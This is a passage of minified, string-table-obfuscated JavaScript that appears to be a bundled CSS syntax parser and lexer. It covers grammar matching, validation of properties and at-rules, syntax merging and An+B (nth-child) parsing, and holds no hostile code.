Ir(e,{type:r(1891),value:e[r(529)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2492),value:e[r(1731)]()};case 64:return o=e[r(2266)](),e[r(2453)](o)?(e[r(758)]++,{type:r(2167),name:e[r(613)]()}):Ur(e);case 42:case 43:case 63:case 35:case 33:break;case Nr:if(o=e[r(2266)](),o<48||o>57)return Ur(e);break;default:return e[r(2453)](o)?function(t){const e=r,n=t[e(613)]();return 40===t[e(1067)]()?(t[e(758)]++,{type:e(2468),name:n}):Ir(t,{type:e(1852),name:n})}(e):Ur(e)}}function Rr(e){const n=t,r=new Hr(e),o=Or(r);return r[n(758)]!==e[n(2655)]&&r[n(761)](n(647)),1===o[n(775)][n(2655)]&&n(934)===o[n(775)][0][n(1183)]?o[n(775)][0]:o}const Yr=function(){},Fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1H,o=n;n=e,t[r(2124)][r(2887)](this,e),n=o},emit(t,r,o){e[a1H(2549)]({type:r,value:t,node:o?null:n})},result:()=>e}}},Dr={type:t(1037)},Pr={type:t(2796)},qr={type:t(3138)};function Vr(e,n,r){const o=t;return n===Dr&&r===Pr||e===Dr&&n===Dr&&r===Dr?e:("If"===e[o(1183)]&&e[o(372)]===Pr&&n===Dr&&(n=e[o(992)],e=e[o(1518)]),{type:"If",match:e,then:n,else:r})}function Xr(e){const n=t;return e[n(2655)]>2&&40===e[n(823)](e[n(2655)]-2)&&41===e[n(823)](e[n(2655)]-1)}function Br(e){const n=t;return n(1852)===e[n(1183)]||n(2167)===e[n(1183)]||n(2468)===e[n(1183)]||n(2565)===e[n(1183)]&&Xr(e[n(759)])}function Zr(e,n=" ",r=!1){return{type:t(934),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Qr(e,n,r=new Set){const o=t;if(!r[o(1988)](e))switch(r[o(2740)](e),e[o(1183)]){case"If":e[o(1518)]=Qr(e[o(1518)],n,r),e[o(992)]=Qr(e[o(992)],n,r),e[o(372)]=Qr(e[o(372)],n,r);break;case o(2565):return n[e[o(759)]]||e}return e}function Jr(e,n,r){const o=t;switch(e){case" ":{let t=Dr;for(let e=n[o(2655)]-1;e>=0;e--)t=Vr(n[e],t,Pr);return t}case"|":{let t=Pr,e=null;for(let r=n[o(2655)]-1;r>=0;r--){let i=n[r];if(Br(i)&&(null===e&&r>0&&Br(n[r-1])&&(e=Object[o(3481)](null),t=Vr({type:o(2690),map:e},Dr,t)),null!==e)){const t=(Xr(i[o(759)])?i[o(759)][o(3407)](0,-1):i[o(759)])[o(985)]();if(t in e==0){e[t]=i;continue}}e=null,t=Vr(i,Dr,t)}return t}case"&&":{if(n[o(2655)]>5)return{type:o(1543),terms:n,all:!0};let t=Pr;for(let r=n[o(2655)]-1;r>=0;r--){const i=n[r];let s;s=n[o(2655)]>1?Jr(e,n[o(2970)]((function(t){return t!==i})),!1):Dr,t=Vr(i,s,t)}return t}case"||":{if(n[o(2655)]>5)return{type:o(1543),terms:n,all:!1};let t=r?Dr:Pr;for(let r=n[o(2655)]-1;r>=0;r--){const i=n[r];let s;s=n[o(2655)]>1?Jr(e,n[o(2970)]((function(t){return t!==i})),!0):Dr,t=Vr(i,s,t)}return t}}}function Gr(e){const n=t;if(n(1633)==typeof e)return{type:n(484),fn:e};switch(e[n(1183)]){case n(934):{let t=Jr(e[n(2818)],e[n(775)][n(2097)](Gr),!1);return e[n(2642)]&&(t=Vr(t,qr,Pr)),t}case n(1575):return function(t){const e=n;let r=Dr,o=Gr(t[e(2900)]);if(0===t[e(1912)])o=Vr(o,qr,Pr),r=Vr(o,null,Pr),r[e(992)]=Vr(Dr,Dr,r),t[e(3053)]&&(r[e(992)][e(372)]=Vr({type:e(3442),syntax:t},r,Pr));else for(let n=t[e(1780)]||1;n<=t[e(1912)];n++)t[e(3053)]&&r!==Dr&&(r=Vr({type:e(3442),syntax:t},r,Pr)),r=Vr(o,Vr(Dr,Dr,r),Pr);if(0===t[e(1780)])r=Vr(Dr,Dr,r);else for(let n=0;n<t[e(1780)]-1;n++)t[e(3053)]&&r!==Dr&&(r=Vr({type:e(3442),syntax:t},r,Pr)),r=Vr(o,r,Pr);return r}(e);case n(493):{const t=Gr(e[n(2900)]),r=Gr(Zr([Zr([{type:n(1852),name:n(2040)},{type:n(2565),name:n(1906)}]),Zr([{type:n(2565),name:n(1906)},Zr([{type:n(1575),comma:!1,min:0,max:0,term:Zr([{type:n(1852),name:n(3274)},{type:n(2565),name:n(1906)}])},{type:n(1575),comma:!1,min:0,max:0,term:Zr([{type:n(1852),name:"or"},{type:n(2565),name:n(1906)}])}],"|")])],"|")),o=Gr(Zr([{type:n(2565),name:n(1874)},Zr([{type:n(1597),value:"("},{type:n(2565),name:n(374)},{type:n(1597),value:")"}]),{type:n(2565),name:n(3104)}],"|"));return Qr(o,{"!term":t,"!self":r}),Qr(r,{"!boolean-group":o}),r}case n(2565):case n(421):return{type:e[n(1183)],name:e[n(759)],syntax:e};case n(1852):return{type:e[n(1183)],name:e[n(759)][n(985)](),syntax:e};case n(2167):return{type:e[n(1183)],name:"@"+e[n(759)][n(985)](),syntax:e};case n(2468):return{type:e[n(1183)],name:e[n(759)][n(985)]()+"(",syntax:e};case n(1891):return 3===e[n(1026)][n(2655)]?{type:n(1597),value:e[n(1026)][n(1e3)](1),syntax:e}:{type:e[n(1183)],value:e[n(1026)][n(2901)](1,e[n(1026)][n(2655)]-2)[n(3540)](/\\'/g,"'"),syntax:e};case n(1597):return{type:e[n(1183)],value:e[n(1026)],syntax:e};case n(3442):return{type:e[n(1183)],syntax:e};default:throw new Error(n(982),e[n(1183)])}}function Kr(e,n){const r=t;return r(1706)==typeof e&&(e=Rr(e)),{type:r(3417),match:Gr(e),syntax:n||null,source:e}}const{hasOwnProperty:$r}=Object[t(3238)],to=t(1037);let eo=0;function no(e,n){const r=t;if(e[r(2655)]!==n[r(2655)])return!1;for(let t=0;t<e[r(2655)];t++){const o=n[r(823)](t);let i=e[r(823)](t);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function ro(e){const n=t;return null===e||e[n(1183)]===ge||e[n(1183)]===ne||e[n(1183)]===ve||e[n(1183)]===be||e[n(1183)]===xe||function(t){const e=n;return t[e(1183)]===ae&&"?"!==t[e(1026)]}(e)}function oo(e){const n=t;return null===e||e[n(1183)]===ye||e[n(1183)]===we||e[n(1183)]===ke||e[n(1183)]===ae&&"/"===e[n(1026)]}function io(e,n,r){const o=t,i=function(t,e,n){const r=a1H;function o(){const e=a1H;do{w++,b=w<t[e(2655)]?t[w]:null}while(null!==b&&(b[e(1183)]===de||b[e(1183)]===Ae))}function i(e){const n=w+e;return n<t[a1H(2655)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1H(419)],token:b,prev:y},o(),f=null,w>v&&(v=w)}function u(){const t=a1H;y=2===y[t(1183)]?y[t(3383)]:{type:3,syntax:d[t(419)],token:y[t(2450)],prev:y},d=d[t(3383)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(o();null===g&&++p<15e3;)switch(e[r(1183)]){case r(1037):if(null===h){if(null!==b&&(w!==t[r(2655)]-1||"\\0"!==b[r(1026)]&&"\\9"!==b[r(1026)])){e=Pr;break}g=to;break}if((e=h[r(446)])===qr){if(h[r(3002)]===y){e=Pr;break}e=Dr}for(;h[r(2206)]!==d;)u();h=h[r(3383)];break;case r(2796):if(null!==f&&!1!==f)(null===m||w>m[r(395)])&&(m=f,f=!1);else if(null===m){g=r(2796);break}e=m[r(446)],h=m[r(1064)],d=m[r(2206)],y=m[r(3002)],w=m[r(395)],b=w<t[r(2655)]?t[w]:null,m=m[r(3383)];break;case r(3417):e=e[r(1518)];break;case"If":e[r(372)]!==Pr&&c(e[r(372)]),e[r(992)]!==Dr&&a(e[r(992)]),e=e[r(1518)];break;case r(1543):e={type:r(3264),syntax:e,index:0,mask:0};break;case r(3264):{const t=e[r(419)][r(775)];if(e[r(1796)]===t[r(2655)]){if(0===e[r(402)]||e[r(419)][r(3592)]){e=Pr;break}e=Dr;break}if(e[r(402)]===(1<<t[r(2655)])-1){e=Dr;break}for(;e[r(1796)]<t[r(2655)];e[r(1796)]++){const n=1<<e[r(1796)];if(!(e[r(402)]&n)){c(e),a({type:r(1104),syntax:e[r(419)],mask:e[r(402)]|n}),e=t[e[r(1796)]++];break}}break}case r(1104):e={type:r(3264),syntax:e[r(419)],index:0,mask:e[r(402)]};break;case r(2690):if(null!==b){let t=b[r(1026)][r(985)]();if(-1!==t[r(2031)]("\\")&&(t=t[r(3540)](/\\[09].*$/,"")),$r[r(2887)](e[r(2097)],t)){e=e[r(2097)][t];break}}e=Pr;break;case r(484):{const t=null!==d?d[r(942)]:null,n=w+Math[r(3353)](e.fn(b,i,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=Dr}else e=Pr;break}case r(2565):case r(421):{const t=r(2565)===e[r(1183)]?r(2294):r(2891),o=$r[r(2887)](n,t)?n[t][e[r(759)]]:null;if(!o||!o[r(1518)])throw new Error(r(2455)+(r(2565)===e[r(1183)]?"<"+e[r(759)]+">":"<'"+e[r(759)]+"'>"));if(!1!==f&&null!==b&&r(2565)===e[r(1183)]&&(r(282)===e[r(759)]&&b[r(1183)]===ee||r(2655)===e[r(759)]&&"0"===b[r(1026)])){null===f&&(f=s(e,m)),e=Pr;break}d={syntax:e[r(419)],opts:e[r(419)][r(942)]||null!==d&&d[r(942)]||null,prev:d},y={type:2,syntax:e[r(419)],token:y[r(2450)],prev:y},e=o[r(3551)]||o[r(1518)];break}case r(1852):{const t=e[r(759)];if(null!==b){let n=b[r(1026)];if(-1!==n[r(2031)]("\\")&&(n=n[r(3540)](/\\[09].*$/,"")),no(n,t)){l(),e=Dr;break}}e=Pr;break}case r(2167):case r(2468):if(null!==b&&no(b[r(1026)],e[r(759)])){l(),e=Dr;break}e=Pr;break;case r(1597):if(null!==b&&b[r(1026)]===e[r(1026)]){l(),e=Dr;break}e=Pr;break;case r(3442):null!==b&&b[r(1183)]===ge?ro(y[r(2450)])?e=Pr:(l(),e=oo(b)?Pr:Dr):e=ro(y[r(2450)])||oo(b)?Dr:Pr;break;case r(1891):let o="",p=w;for(;p<t[r(2655)]&&o[r(2655)]<e[r(1026)][r(2655)];p++)o+=t[p][r(1026)];if(no(o,e[r(1026)])){for(;w<p;)l();e=Dr}else e=Pr;break;default:throw new Error(r(2743)+e[r(1183)])}switch(eo+=p,g){case null:console[r(2749)](r(1337)),g=r(1648),y=null;break;case to:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===i[o(1518)])return i;let s=i[o(1518)],a=i[o(1518)]={syntax:n[o(419)]||null,match:[]};const c=[a];for(s=function(t){const e=o;let n=null,r=null,i=t;for(;null!==i;)r=i[e(3383)],i[e(3383)]=n,n=i,i=r;return n}(s)[o(3383)];null!==s;){switch(s[o(1183)]){case 2:a[o(1518)][o(2549)](a={syntax:s[o(419)],match:[]}),c[o(2549)](a);break;case 3:c[o(2580)](),a=c[c[o(2655)]-1];break;default:a[o(1518)][o(2549)]({syntax:s[o(419)]||null,token:s[o(2450)][o(1026)],node:s[o(2450)][o(2124)]})}s=s[o(3383)]}return i}function so(e){const n=t;function r(t){const e=a1H;return null!==t&&(e(2565)===t[e(1183)]||e(421)===t[e(1183)]||e(1852)===t[e(1183)])}let o=null;return null!==this[n(1377)]&&function t(i){const s=n;if(Array[s(3172)](i[s(1518)])){for(let e=0;e<i[s(1518)][s(2655)];e++)if(t(i[s(1518)][e]))return r(i[s(419)])&&o[s(498)](i[s(419)]),!0}else if(i[s(2124)]===e)return o=r(i[s(419)])?[i[s(419)]]:[],!0;return!1}(this[n(1377)]),o}function ao(e,n){const r=t;return uo(this,e,(t=>r(2565)===t[r(1183)]&&t[r(759)]===n))}function co(e,n){const r=t;return uo(this,e,(t=>r(421)===t[r(1183)]&&t[r(759)]===n))}function lo(e){const n=t;return uo(this,e,(t=>n(1852)===t[n(1183)]))}function uo(e,n,r){const o=t,i=so[o(2887)](e,n);return null!==i&&i[o(2621)](r)}function ho(e){const n=t;return n(2124)in e?e[n(2124)]:ho(e[n(1518)][0])}function mo(e){const n=t;return n(2124)in e?e[n(2124)]:mo(e[n(1518)][e[n(1518)][n(2655)]-1])}function fo(e,n,r,o,i){const s=t,a=[];return null!==r[s(1377)]&&function t(r){const c=s;if(null!==r[c(419)]&&r[c(419)][c(1183)]===o&&r[c(419)][c(759)]===i){const t=ho(r),o=mo(r);e[c(419)][c(3614)](n,(function(e,n,r){const i=c;if(e===t){const t=new ln;do{if(t[i(271)](n[i(1336)]),n[i(1336)]===o)break;n=n[i(3516)]}while(null!==n);a[i(2549)]({parent:r,nodes:t})}}))}Array[c(3172)](r[c(1518)])&&r[c(1518)][c(2897)](t)}(r[s(1377)]),a}const{hasOwnProperty:po}=Object[t(3238)];function go(e){const n=t;return n(3150)==typeof e&&isFinite(e)&&Math[n(3353)](e)===e&&e>=0}function bo(e){const n=t;return Boolean(e)&&go(e[n(2827)])&&go(e[n(578)])&&go(e[n(2932)])}function wo(t,e){return function(n,r){const o=a1H;if(!n||n[o(3574)]!==Object)return r(n,o(1070));for(let i in n){let s=!0;if(!1!==po[o(2887)](n,i)){if(o(1183)===i)n[o(1183)]!==t&&r(n,o(1017)+n[o(1183)]+o(2798)+t+"`");else if(o(2008)===i){if(null===n[o(2008)])continue;if(n[o(2008)]&&n[o(2008)][o(3574)]===Object)if(o(1706)!=typeof n[o(2008)][o(1863)])i+=o(1372);else if(bo(n[o(2008)][o(2669)])){if(bo(n[o(2008)][o(3176)]))continue;i+=o(918)}else i+=o(467);s=!1}else if(e[o(1177)](i)){s=!1;for(let t=0;!s&&t<e[i][o(2655)];t++){const r=e[i][t];switch(r){case String:s=o(1706)==typeof n[i];break;case Boolean:s=o(1960)==typeof n[i];break;case null:s=null===n[i];break;default:o(1706)==typeof r?s=n[i]&&n[i][o(1183)]===r:Array[o(3172)](r)&&(s=n[i]instanceof ln)}}}else r(n,o(953)+i+o(1527)+t+o(1282));s||r(n,o(2688)+t+"."+i+"`")}}for(const i in e)po[o(2887)](e,i)&&!1===po[o(2887)](n,i)&&r(n,o(300)+t+"."+i+o(1677))}}function vo(e,n){const r=t,o=[];for(let t=0;t<e[r(2655)];t++){const i=e[t];if(i===String||i===Boolean)o[r(2549)](i[r(759)][r(985)]());else if(null===i)o[r(2549)](r(2044));else if(r(1706)==typeof i)o[r(2549)](i);else{if(!Array[r(3172)](i))throw new Error(r(763)+i+r(3506)+n+r(3318));o[r(2549)](r(3617)+(vo(i,n)||r(2546))+">")}}return o[r(2217)](r(534))}function yo(e,n){const r=t,o=n[r(2254)],i={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in o){if(!1===po[r(2887)](o,t))continue;const n=i[t]=Array[r(3172)](o[t])?o[t][r(3407)]():[o[t]];s[t]=vo(n,e+"."+t)}return{docs:s,check:wo(e,i)}}function xo(e,n,r){const o=t,i={};for(const t in e)e[t][o(419)]&&(i[t]=r?e[t][o(419)]:jn(e[t][o(419)],{compact:n}));return i}function ko(e,n,r){const o=t,i={};for(const[t,s]of Object[o(3476)](e))i[t]={prelude:s[o(471)]&&(r?s[o(471)][o(419)]:jn(s[o(471)][o(419)],{compact:n})),descriptors:s[o(643)]&&xo(s[o(643)],n,r)};return i}function Ao(t,e,n){return{matched:t,iterations:n,error:e,...r}}function _o(e,n,r,o){const i=t,s=function(t,e){const n=a1H;return n(1706)==typeof t?function(t){const e=n,r=[];return an(t,((n,o,i)=>r[e(2549)]({type:n,value:t[e(3407)](o,i),node:null}))),r}(t):e[n(1279)](t,Fr)}(r,e[i(419)]);let a;return function(t){const e=i;for(let n=0;n<t[e(2655)];n++)if(e(3399)===t[n][e(1026)][e(985)]())return!0;return!1}(s)?Ao(null,new Error(i(1511))):(o&&(a=io(s,e[i(1726)],e)),o&&a[i(1518)]||(a=io(s,n[i(1518)],e),a[i(1518)])?Ao(a[i(1518)],null,a[i(2692)]):Ao(null,new Fn(a[i(2256)],n[i(419)],r,a),a[i(2692)]))}class So{constructor(e,r,o){const i=t;if(this[i(2771)]=Qn,this[i(419)]=r,this[i(2953)]=!1,this[i(1362)]={...n},this[i(956)]=Object[i(3481)](null),this[i(2891)]=Object[i(3481)](null),this[i(2294)]=Object[i(3481)](null),this[i(2254)]=o||function(t){const e=i,n={};if(t[e(2124)])for(const r in t[e(2124)])if(po[e(2887)](t[e(2124)],r)){const o=t[e(2124)][r];if(!o[e(2254)])throw new Error(e(2534)+r+e(726));n[r]=yo(r,o)}return n}(e),e){if(e[i(2771)]&&(this[i(2771)]=e[i(2771)]),e[i(1362)])for(const t of Object[i(2994)](n))Array[i(3172)](e[i(1362)][t])&&(this[i(1362)][t]=e[i(1362)][t]);if(e[i(2294)])for(const[t,n]of Object[i(3476)](e[i(2294)]))this[i(2173)](t,n);if(e[i(2953)]){this[i(2953)]=!0;for(const[t,e]of Object[i(3476)]((s=this[i(1362)],{...br,...wr,...vr(s)})))this[i(2173)](t,e)}if(e[i(956)])for(const[t,n]of Object[i(3476)](e[i(956)]))this[i(2950)](t,n);if(e[i(2891)])for(const[t,n]of Object[i(3476)](e[i(2891)]))this[i(2807)](t,n)}var s;this[i(1726)]=Kr(this[i(2771)][i(2217)](i(1001)))}[t(2371)](e){const n=t;function r(t,e){i[a1H(2549)]({node:t,message:e})}const o=this[n(2254)],i=[];return this[n(419)][n(3614)](e,(function(t){const e=n;o[e(1177)](t[e(1183)])?o[t[e(1183)]][e(3523)](t,r):r(t,e(556)+t[e(1183)]+"`")})),!!i[n(2655)]&&i}[t(2121)](e,n,r,o=null){const i=t,s={type:n,name:r},a={type:n,name:r,parent:o,serializable:i(1706)==typeof e||e&&i(1706)==typeof e[i(1183)],syntax:null,match:null,matchRef:null};return i(1633)==typeof e?a[i(1518)]=Kr(e,s):(i(1706)==typeof e?Object[i(526)](a,i(419),{get:()=>(Object[i(526)](a,i(419),{value:Rr(e)}),a[i(419)])}):a[i(419)]=e,Object[i(526)](a,i(1518),{get:()=>(Object[i(526)](a,i(1518),{value:Kr(a[i(419)],s)}),a[i(1518)])}),i(421)===n&&Object[i(526)](a,i(3551),{get(){const t=i,e=a[t(419)],n=function(e){const n=t,r=e[n(775)][0];return!1===e[n(1911)]&&1===e[n(775)][n(2655)]&&n(1575)===r[n(1183)]&&!0===r[n(3053)]}(e)?Kr({...e,terms:[e[t(775)][0][t(2900)]]},s):null;return Object[t(526)](a,t(3551),{value:n}),n}})),a}[t(2950)](e,n){const r=t;n&&(this[r(956)][e]={type:r(957),name:e,prelude:n[r(471)]?this[r(2121)](n[r(471)],r(2355),e):null,descriptors:n[r(643)]?Object[r(2994)](n[r(643)])[r(748)](((t,o)=>(t[o]=this[r(2121)](n[r(643)][o],r(1171),o,e),t)),Object[r(3481)](null)):null})}[t(2807)](e,n){const r=t;n&&(this[r(2891)][e]=this[r(2121)](n,r(421),e))}[t(2173)](e,n){const r=t;n&&(this[r(2294)][e]=this[r(2121)](n,r(2565),e))}[t(3567)](e){const n=t;if(!this[n(2229)](e))return new Yn(n(2326),"@"+e)}[t(2836)](e,n){const r=t,o=this[r(3567)](e);if(o)return o;const i=this[r(2229)](e);return!i[r(471)]&&n?new SyntaxError(r(2388)+e+r(2753)):!i[r(471)]||n||_o(this,i[r(471)],"",!1)[r(1377)]?void 0:new SyntaxError(r(2388)+e+r(2278))}[t(842)](e,n){const r=t,o=this[r(3567)](e);if(o)return o;const i=this[r(2229)](e),s=Vn(n);return i[r(643)]?i[r(643)][s[r(759)]]||i[r(643)][s[r(362)]]?void 0:new Yn(r(1454),n):new SyntaxError(r(2388)+e+r(373))}[t(2287)](e){const n=t;if(!this[n(727)](e))return new Yn(n(531),e)}[t(3195)](e,n){const r=t,o=this[r(2836)](e,n);if(o)return Ao(null,o);const i=this[r(2229)](e);return i[r(471)]?_o(this,i[r(471)],n||"",!1):Ao(null,null)}[t(1978)](e,n,r){const o=t,i=this[o(842)](e,n);if(i)return Ao(null,i);const s=this[o(2229)](e),a=Vn(n);return _o(this,s[o(643)][a[o(759)]]||s[o(643)][a[o(362)]],r,!1)}[t(3321)](e){const n=t;return n(2272)!==e[n(1183)]?Ao(null,new Error(n(242))):this[n(974)](e[n(3402)],e[n(1026)])}[t(974)](e,n){const r=t;if(Xn(e)[r(3596)])return Ao(null,new Error(r(512)));const o=this[r(2287)](e);return o?Ao(null,o):_o(this,this[r(727)](e),n,!0)}[t(2567)](e,n){const r=t,o=this[r(254)](e);return o?_o(this,o,n,!1):Ao(null,new Yn(r(292),e))}[t(1518)](e,n){const r=t;return r(1706)==typeof e||e&&e[r(1183)]?(r(1706)!=typeof e&&e[r(1518)]||(e=this[r(2121)](e,r(2565),r(1695))),_o(this,e,n,!1)):Ao(null,new Yn(r(1972)))}[t(858)](e,n,r,o){return fo(this,n,this[t(974)](e,n),r,o)}[t(343)](e,n,r){const o=t;return fo(this,e[o(1026)],this[o(3321)](e),n,r)}[t(651)](e,n,r){const o=t,i=[];return this[o(419)][o(3614)](e,{visit:o(2272),enter:t=>{const e=o;i[e(2549)][e(1462)](i,this[e(343)](t,n,r))}}),i}[t(2229)](e,n=!0){const r=t,o=Vn(e);return(o[r(1129)]&&n?this[r(956)][o[r(759)]]||this[r(956)][o[r(362)]]:this[r(956)][o[r(759)]])||null}[t(3413)](e,n=!0){const r=t,o=this[r(2229)](e,n);return o&&o[r(471)]||null}[t(3422)](e,n){const r=t;return this[r(956)][r(1177)](e)&&this[r(956)][r(1335)]&&this[r(956)][e][r(1335)][n]||null}[t(727)](e,n=!0){const r=t,o=Xn(e);return(o[r(1129)]&&n?this[r(2891)][o[r(759)]]||this[r(2891)][o[r(362)]]:this[r(2891)][o[r(759)]])||null}[t(254)](e){const n=t;return hasOwnProperty[n(2887)](this[n(2294)],e)?this[n(2294)][e]:null}[t(3300)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1H;if(a[l(1988)](e))return a[l(2063)](e);a[l(2285)](e,!1),null!==c[l(419)]&&function(c,u,d){const h=l;let m=Yr,f=Yr;if(m=function(c){const u=l;if(u(2565)!==c[u(1183)]&&u(421)!==c[u(1183)])return;const d=u(2565)===c[u(1183)]?t[u(2294)]:t[u(2891)],h=u(2565)===c[u(1183)]?i:s;hasOwnProperty[u(2887)](d,c[u(759)])?r(t,c[u(759)],h,d[c[u(759)]])&&(o[u(2549)](n(e,a===i)+u(1919)+n(c[u(759)],u(2565)===c[u(1183)])),a[u(2285)](e,!0)):(o[u(2549)](n(e,a===i)+u(2248)+n(c[u(759)],u(2565)===c[u(1183)])),a[u(2285)](e,!0))},m===Yr&&f===Yr)throw new Error(h(707));!function t(e){const n=h;switch(m[n(2887)](d,e),e[n(1183)]){case n(934):e[n(775)][n(2897)](t);break;case n(1575):case n(493):t(e[n(2900)]);break;case n(2565):case n(421):case n(1852):case n(2167):case n(2468):case n(1891):case n(1597):case n(3442):break;default:throw new Error(n(3272)+e[n(1183)])}f[n(2887)](d,e)}(c)}(c[l(419)],0,this)}const o=[];let i=new Map,s=new Map;for(const t in this[e(2294)])r(this,t,i,this[e(2294)][t]);for(const t in this[e(2891)])r(this,t,s,this[e(2891)][t]);const a=[...i[e(2994)]()][e(2970)]((t=>i[e(2063)](t))),c=[...s[e(2994)]()][e(2970)]((t=>s[e(2063)](t)));return a[e(2655)]||c[e(2655)]?{errors:o,types:a,properties:c}:null}[t(692)](e,n){const r=t;return{generic:this[r(2953)],cssWideKeywords:this[r(2771)],units:this[r(1362)],types:xo(this[r(2294)],!n,e),properties:xo(this[r(2891)],!n,e),atrules:ko(this[r(956)],!n,e)}}[t(574)](){const e=t;return JSON[e(2607)](this[e(692)]())}}function zo(e,n){const r=t;return r(1706)==typeof n&&/^\s*\|/[r(1658)](n)?r(1706)==typeof e?e+n:n[r(3540)](/^\s*\|\s*/,""):n||null}function Mo(e,n){const r=t,o=Object[r(3481)](null);for(const[t,i]of Object[r(3476)](e))if(i){o[t]={};for(const e of Object[r(2994)](i))n[r(1120)](e)&&(o[t][e]=i[e])}return o}function Eo(e,n){const r=t,o={...e};for(const[t,i]of Object[r(3476)](n))switch(t){case r(2953):o[t]=Boolean(i);break;case r(2771):o[t]=e[t]?[...e[t],...i]:i||[];break;case r(1362):o[t]={...e[t]};for(const[e,n]of Object[r(3476)](i))o[t][e]=Array[r(3172)](n)?n:[];break;case r(956):o[t]={...e[t]};for(const[e,n]of Object[r(3476)](i)){const i=o[t][e]||{},s=o[t][e]={prelude:i[r(471)]||null,descriptors:{...i[r(643)]}};if(n){s[r(471)]=n[r(471)]?zo(s[r(471)],n[r(471)]):s[r(471)]||null;for(const[t,e]of Object[r(3476)](n[r(643)]||{}))s[r(643)][t]=e?zo(s[r(643)][t],e):null;Object[r(2994)](s[r(643)])[r(2655)]||(s[r(643)]=null)}}break;case r(2294):case r(2891):o[t]={...e[t]};for(const[e,n]of Object[r(3476)](i))o[t][e]=zo(o[t][e],n);break;case r(1512):case r(1401):o[t]={...e[t]};for(const[e,n]of Object[r(3476)](i))o[t][e]={...o[t][e],...n};break;case r(2858):o[t]={...e[t],...i};break;case r(1478):case r(2203):o[t]={...e[t],...Mo(i,[r(425)])};break;case r(2124):o[t]={...e[t],...Mo(i,[r(759),r(2254),r(425),r(1279),r(1193)])}}return o}const To=43,Ho=45,No=110,Co=!0,Lo=!1;function Io(e,n){const r=t;let o=this[r(1504)]+e;const i=this[r(823)](o);for(i!==To&&i!==Ho||(n&&this[r(761)](r(2830)),o++);o<this[r(3124)];o++)Se(this[r(823)](o))||this[r(761)](r(1996),o)}function Uo(e){return Io[t(2887)](this,0,e)}function jo(e,n){const r=t;if(!this[r(2781)](this[r(1504)]+e,n)){let t="";switch(n){case No:t=r(3026);break;case Ho:t=r(2618)}this[r(761)](t,this[r(1504)]+e)}}function Oo(){const e=t;let n=0,r=0,o=this[e(1497)];for(;o===de||o===Ae;)o=this[e(397)](++n);if(o!==ce){if(!this[e(900)](To,n)&&!this[e(900)](Ho,n))return null;r=this[e(900)](To,n)?To:Ho;do{o=this[e(397)](++n)}while(o===de||o===Ae);o!==ce&&(this[e(2267)](n),Uo[e(2887)](this,Co))}return n>0&&this[e(2267)](n),0===r&&(o=this[e(823)](this[e(1504)]),o!==To&&o!==Ho&&this[e(761)](e(998))),Uo[e(2887)](this,0!==r),r===Ho?"-"+this[e(2475)](ce):this[e(2475)](ce)}const Wo=t(428),Ro={a:[String,null],b:[String,null]};function Yo(){const e=t,n=this[e(1504)];let r=null,o=null;if(this[e(1497)]===ce)Uo[e(2887)](this,Lo),o=this[e(2475)](ce);else if(this[e(1497)]===ee&&this[e(2781)](this[e(1504)],Ho))switch(r="-1",jo[e(2887)](this,1,No),this[e(3124)]-this[e(1504)]){case 2:this[e(3516)](),o=Oo[e(2887)](this);break;case 3:jo[e(2887)](this,2,Ho),this[e(3516)](),this[e(3491)](),Uo[e(2887)](this,Co),o="-"+this[e(2475)](ce);break;default:jo[e(2887)](this,2,Ho),Io[e(2887)](this,3,Co),this[e(3516)](),o=this[e(418)](n+2)}else if(this[e(1497)]===ee||this[e(900)](To)&&this[e(397)](1)===ee){let t=0;switch(r="1",this[e(900)](To)&&(t=1,this[e(3516)]()),jo[e(2887)](this,0,No),this[e(3124)]-this[e(1504)]){case 1:this[e(3516)](),o=Oo[e(2887)](this);break;case 2:jo[e(2887)](this,1,Ho),this[e(3516)](),this[e(3491)](),Uo[e(2887)](this,Co),o="-"+this[e(2475)](ce);break;default:jo[e(2887)](this,1,Ho),Io[e(2887)](this,2,Co),this[e(3516)](),o=this[e(418)](n+t+1)}}else if(this[e(1497)]===ue){const t=this[e(823)](this[e(1504)]),i=t===To||t===Ho;let s=this[e(1504)]+i;for(;s<this[e(3124)]&&Se(this[e(823)](s));s++);s===this[e(1504)]+i&&this[e(761)](e(1996),this[e(1504)]+i),jo[e(2887)](this,s-this[e(1504)],No),r=this[e(2609)](n,s),s+1===this[e(3124)]?(this[e(3516)](),o=Oo[e(2887)](this)):(jo[e(2887)](this,s-this[e(1504)]+1,Ho),s+2===this[e(3124)]?(this[e(3516)](),this[e(3491)](),Uo[e(2887)](this,Co),o="-"+this[e(2475)](ce)):(Io[e(2887)](this,s-this[e(1504)]+2,Co),this[e(3516)](),o=this[e(418)](s+1)))}else this[e(761)]();return null!==r&&r[e(823)](0)===To&&(r=r[e(2901)](1)),null!==o&&o[e(823)](0)===To&&(o=o[e(2901)](1)),{type:e(428),loc:this[e(2731)](n,this[e(1504)]),a:r,b:o}}function Fo(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(2560)](t+r)}else this[n(2560)](t)}else this[n(2560)](e.b)}function Do(){const e=t;return this[e(3036)](this[e(2279)],!0)}function Po(){const e=t;for(let t,n=1;t=this[e(397)](n);n++){if(t===ke)return!0;if(t===xe||t===re)return!1}return!1}const qo=t(957),Vo=t(1478),Xo={name:String,prelude:[t(2355),t(3036),null],block:[t(3583),null]};function Bo(e=!1){const n=t,r=this[n(1504)];let 